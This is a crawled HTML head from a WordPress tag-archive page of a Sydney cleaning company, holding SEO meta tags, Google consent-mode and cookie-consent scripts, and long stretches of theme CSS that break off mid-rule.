

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cleanaustraliaservice.com.au/tag/cleaning-company-australia/
body_size: 37891
content:
<!DOCTYPE html>
<html class="no-js" lang="en-AU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.cleanaustraliaservice.com.au/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style><style></style>
<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
<title>Tag cleaning company australia Archives - Clean Australia Service</title>
<meta name="description" content="Archives of Tagcleaning company australia 1 from 3 - Clean Australia Service Provide Best Cleaning Service in Sydney" />
<link rel="canonical" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-australia/" />
<link rel="next" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-australia/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tag cleaning company australia Archives - Clean Australia Service" />
<meta property="og:description" content="Archives of Tag cleaning company australia 1 from 3 - Clean Australia Service Provide Best Cleaning Service in Sydney" />
<meta property="og:url" content="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-australia/" />
<meta property="og:site_name" content="Clean Australia Service" />
<meta property="og:image" content="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2020/06/Logo-only-png.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@CleanAustalia" />
<!-- / Yoast SEO Premium plugin. -->
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//js-ap1.hs-scripts.com' />
<link rel='dns-prefetch' href='//s.ksrndkehqnwntyxlhgto.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<!---Cookie Consent--->
<script>
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }
gtag('consent', 'default', {
'ad_storage': 'denied',
'ad_user_data': 'denied',
'ad_personalization': 'denied',
'analytics_storage': 'denied'
});
</script>
<script type="text/javascript" src="https://assets.top4.online/public/static/js/cookie-consent-v1.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function() {
cookieconsent.run({
"notice_banner_type": "simple",
"consent_type": "implied",
"palette": "dark",
"language": "en",
"page_load_consent_levels": ["strictly-necessary","functionality","tracking","targeting"],
"notice_banner_reject_button_hide": false,
"preferences_center_close_button_hide": false,
"page_refresh_confirmation_buttons": false,
"website_name": "Clean Australia Service",
"website_privacy_policy_url": "https://www.cleanaustraliaservice.com.au/privacy-policy/",
"callbacks": {
"scripts_specific_loaded": (level) => {
switch(level) {
case 'targeting':
gtag('consent', 'update', {
'ad_storage': 'granted',
'ad_user_data': 'granted',
'ad_personalization': 'granted',
'analytics_storage': 'granted'
});
break;
}
}
},
"callbacks_force": true
});
});
</script>
<!--end of Cookie Consent--->
<meta property="og:site_name" content="Clean Australia Service"><meta property="og:title" content="How NDIS Cleaning Services Can Help People With a Disability"><meta property="og:description" content="One call. Clean it all."><meta property="og:image" content="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2024/10/The-best-NDIS-registered-provider-for-Cleaning-Company-Sydney.jpeg"><meta property="og:url" content="https://www.cleanaustraliaservice.com.au/how-ndis-cleaning-services-can-help-people-with-a-disability/"><meta property="og:type" content="website">		<style>
.lazyload,
.lazyloading {
max-width: 100%;
}
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tailwindcss-css' href='https://cdn.jsdelivr.net/npm/tailwindcss@2.2.19/dist/tailwind.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' />
<link rel='stylesheet' id='cqp-style-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/styles.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cleanaustraliaservice.com.au/wp-content/cache/wpfc-minified/e68fm65/duawr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wp-components-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dist/components/style.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-preferences-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dist/preferences/style.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-editor-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dist/block-editor/style.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.cleanaustraliaservice.com.au/wp-includes/css/dashicons.min.css?ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1765999894' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sr7css-css' href='//www.cleanaustraliaservice.com.au/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cleanaustraliaservice.com.au/wp-content/cache/wpfc-minified/6k06p4v8/dubca.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<!-- <link rel='stylesheet' id='x-stack-css' href='https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='x-child-css' href='https://www.cleanaustraliaservice.com.au/wp-content/themes/pro-child/style.css?ver=6.7.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//www.cleanaustraliaservice.com.au/wp-content/uploads/pum/pum-site-styles.css?generated=1755209151&#038;ver=1.21.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tp-fontello-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.1.10' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cleanaustraliaservice.com.au/wp-content/cache/wpfc-minified/m93rwf7p/dubca.css" media="all"/>
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(57,189,229);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,157,57);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(57,189,229);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(57,189,229);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(57,189,229);}.x-main{width:calc(70% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 70%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Montserrat",sans-serif;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(17,17,17);}.widget_text ol li a,.widget_text ul li a{color:rgb(57,189,229);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,157,57);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(33,37,41);}.widget_calendar #wp-calendar th{border-color:rgb(33,37,41);}.h-feature-headline span i{background-color:rgb(33,37,41);}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:500px){html{font-size:calc(14px + (16 - 14) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:16px;}}body{font-style:normal;font-weight:300;color:rgb(17,17,17);background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Montserrat",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:90%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(33,37,41);}.cfc-h-tx{color:rgb(33,37,41) !important;}.cfc-h-bd{border-color:rgb(33,37,41) !important;}.cfc-h-bg{background-color:rgb(33,37,41) !important;}.cfc-b-tx{color:rgb(17,17,17) !important;}.cfc-b-bd{border-color:rgb(17,17,17) !important;}.cfc-b-bg{background-color:rgb(17,17,17) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:rgb(57,189,229);background-color:rgb(57,189,229);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(57,189,229);background-color:rgb(255,157,57);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}body .gform_wrapper .gfield_required{color:rgb(57,189,229);}body .gform_wrapper h2.gsection_title,body .gform_wrapper h3.gform_title,body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{font-weight:400;}body .gform_wrapper h2.gsection_title{letter-spacing:-0.035em!important;}body .gform_wrapper h3.gform_title{letter-spacing:-0.035em!important;}body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{color:rgb(33,37,41);}body .gform_wrapper .validation_message{font-weight:300;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') 